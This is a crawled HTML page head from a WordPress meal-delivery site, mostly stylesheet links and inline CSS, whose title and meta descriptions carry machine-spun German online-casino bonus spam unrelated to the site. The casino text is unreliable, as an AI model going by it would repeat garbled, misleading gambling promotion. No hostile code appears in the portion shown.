

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rayyanutri.com/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch/
body_size: 73925
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
<link rel="pingback" href="https://www.rayyanutri.com/xmlrpc.php">
<title>Spielbank Rabatt Abzüglich Einzahlung book of ra spielen 2023 Neue Gebührenfrei Informationsaustausch! - Rayya Nutri Healthy Meals Delivery</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Content Icecasino 50 Freispiele Ohne Einzahlung Liste Spielsaal Unter einsatz von 20 Ecu Exklusive Einzahlung Willkommensbonus Zusammen Unter einsatz von Unserem Provision Bloß Einzahlung Entsprechend Funktioniert Ein Online Kasino Prämie Ohne Einzahlung? Dabei kannst respons denn über kleineren Münz-Nominationen spielen, dort respons qua kleinsten Einsätzen Bares das rennen machen kannst, qua dem respons weiterspielen kannst" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.rayyanutri.com/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rayya Nutri Healthy Meals Delivery - https://rayyanutri.com/" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Spielbank Rabatt Abzüglich Einzahlung book of ra spielen 2023 Neue Gebührenfrei Informationsaustausch! - Rayya Nutri Healthy Meals Delivery" />
		<meta property="og:description" content="Content Icecasino 50 Freispiele Ohne Einzahlung Liste Spielsaal Unter einsatz von 20 Ecu Exklusive Einzahlung Willkommensbonus Zusammen Unter einsatz von Unserem Provision Bloß Einzahlung Entsprechend Funktioniert Ein Online Kasino Prämie Ohne Einzahlung? Dabei kannst respons denn über kleineren Münz-Nominationen spielen, dort respons qua kleinsten Einsätzen Bares das rennen machen kannst, qua dem respons weiterspielen kannst" />
		<meta property="og:url" content="https://www.rayyanutri.com/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch/" />
		<meta property="article:published_time" content="2023-01-02T23:56:23+00:00" />
		<meta property="article:modified_time" content="2023-09-12T20:56:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Spielbank Rabatt Abzüglich Einzahlung book of ra spielen 2023 Neue Gebührenfrei Informationsaustausch! - Rayya Nutri Healthy Meals Delivery" />
		<meta name="twitter:description" content="Content Icecasino 50 Freispiele Ohne Einzahlung Liste Spielsaal Unter einsatz von 20 Ecu Exklusive Einzahlung Willkommensbonus Zusammen Unter einsatz von Unserem Provision Bloß Einzahlung Entsprechend Funktioniert Ein Online Kasino Prämie Ohne Einzahlung? Dabei kannst respons denn über kleineren Münz-Nominationen spielen, dort respons qua kleinsten Einsätzen Bares das rennen machen kannst, qua dem respons weiterspielen kannst" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#blogposting","name":"Spielbank Rabatt Abz\u00fcglich Einzahlung book of ra spielen 2023 Neue Geb\u00fchrenfrei Informationsaustausch! - Rayya Nutri Healthy Meals Delivery","headline":"Spielbank Rabatt Abz\u00fcglich Einzahlung book of ra spielen 2023 Neue Geb\u00fchrenfrei Informationsaustausch!","author":{"@id":"https:\/\/www.rayyanutri.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.rayyanutri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gmassets.cdnppb.net\/betfair-es\/5e6c17866e477fdcdf0a0356cec2f87190ff4282_designs-31398-phone_casino_promoherobanner_1400x400_es.jpg","@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#articleImage"},"datePublished":"2023-01-02T23:56:23+00:00","dateModified":"2023-09-12T20:56:26+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#webpage"},"isPartOf":{"@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.rayyanutri.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.rayyanutri.com\/","nextItem":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#listItem","position":2,"name":"Spielbank Rabatt Abz\u00fcglich Einzahlung book of ra spielen 2023 Neue Geb\u00fchrenfrei Informationsaustausch!","previousItem":"https:\/\/www.rayyanutri.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.rayyanutri.com\/#organization","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","url":"https:\/\/www.rayyanutri.com\/"},{"@type":"Person","@id":"https:\/\/www.rayyanutri.com\/author\/admin\/#author","url":"https:\/\/www.rayyanutri.com\/author\/admin\/","name":"rayyanutri_user","image":{"@type":"ImageObject","@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/394eb81f566d281de09eebfe412eba0ae20665c9cf004231ab3283b6abbc6bdd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rayyanutri_user"}},{"@type":"WebPage","@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#webpage","url":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/","name":"Spielbank Rabatt Abz\u00fcglich Einzahlung book of ra spielen 2023 Neue Geb\u00fchrenfrei Informationsaustausch! - Rayya Nutri Healthy Meals Delivery","description":"Content Icecasino 50 Freispiele Ohne Einzahlung Liste Spielsaal Unter einsatz von 20 Ecu Exklusive Einzahlung Willkommensbonus Zusammen Unter einsatz von Unserem Provision Blo\u00df Einzahlung Entsprechend Funktioniert Ein Online Kasino Pr\u00e4mie Ohne Einzahlung? Dabei kannst respons denn \u00fcber kleineren M\u00fcnz-Nominationen spielen, dort respons qua kleinsten Eins\u00e4tzen Bares das rennen machen kannst, qua dem respons weiterspielen kannst","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.rayyanutri.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.rayyanutri.com\/spielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch\/#breadcrumblist"},"author":{"@id":"https:\/\/www.rayyanutri.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.rayyanutri.com\/author\/admin\/#author"},"datePublished":"2023-01-02T23:56:23+00:00","dateModified":"2023-09-12T20:56:26+00:00"},{"@type":"WebSite","@id":"https:\/\/www.rayyanutri.com\/#website","url":"https:\/\/www.rayyanutri.com\/","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.rayyanutri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Feed" href="https://www.rayyanutri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Comments Feed" href="https://www.rayyanutri.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rayyanutri.com%2Fspielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rayyanutri.com%2Fspielbank-rabatt-abzuglich-einzahlung-book-of-ra-spielen-2023-neue-gebuhrenfrei-informationsaustausch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-times-for-woocommerce-css' href='/wp-content/plugins/delivery-times-for-woocommerce/public/css/dtwc-public.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/madang/css/bootstrap.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/madang/css/animate.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='/wp-content/themes/madang/css/hover.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/madang/css/font-awesome.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/themes/madang/css/jquery.bxslider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/madang/css/owl.carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='/wp-content/themes/madang/css/owl.transitions.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='feature-carousel-css' href='/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='/wp-content/themes/madang/css/meanmenu.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='/wp-content/themes/madang/css/ekko-lightbox.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slider-custom-css' href='/wp-content/themes/madang/css/jquery.slider.custom.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-style-css' href='/wp-content/themes/madang/style.css?ver=1.7.6' type='text/css' media='all' />
<style id='madang-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(/wp-content/themes/madang/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#60ba62;}input[type=submit], button {background:#60ba62;}input:focus, textarea:focus, select:focus {border:1px solid #60ba62;}select {border:1px solid #66ab79;color:#60ba62;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#60ba62;}.blog-admin .admin:hover {color:#60ba62;}.pagination-wrapper ul li a, .pagination-wrapper ul li span {border:1px solid #60ba62;color:#60ba62;}.pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover {background:#60ba62;color:#fff;}.sidebar-widget>h6 {color:#60ba62;}.sidebar-widget h6 a:hover {color:#60ba62;}.archives li a:hover, .archives li a:hover span {color:#60ba62;}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;}.bottom-footer{background-color:#429c44;}.member-wrap:hover .member-info{background-color:#60ba62;}.member-wrap figure:before{border:1px solid #60ba62;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#60ba62;}.support-tab .nav-tabs>li.active a{background-color:#60ba62}.fun-fact .box{border-color:#60ba62;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#60ba62;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#60ba62}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#f7ca18}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before{color:#60ba62;}.woocommerce 